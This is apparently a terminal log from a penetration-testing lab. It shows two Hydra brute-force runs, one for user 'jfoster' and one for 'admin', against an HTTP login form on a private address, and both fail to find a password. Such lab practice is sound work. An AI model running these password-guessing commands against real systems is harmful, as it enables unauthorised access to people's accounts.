 └─$ hydra -l jfoster -P mp32-passwd.lst 192.168.209.208 -s 7080 -f http-post-form "/login.php:userid=^USER^&pass=^PAS
S^:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 16:34:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 360 login tries (l:1/p:360), ~23 tries per task
[DATA] attacking http-post-form://192.168.209.208:7080/login.php:userid=^USER^&pass=^PASS^:F=Invalid
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 16:35:31

┌──(kali㉿kali)-[~/Thor]
└─$ hydra -l admin -P mp32-passwd.lst 192.168.209.208 -s 7080 -f http-post-form "/login.php:userid=^USER^&pass=^PASS^
:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 16:52:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 360 login tries (l:1/p:360), ~23 tries per task
[DATA] attacking http-post-form://192.168.209.208:7080/login.php:userid=^USER^&pass=^PASS^:F=Invalid
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 16:52:40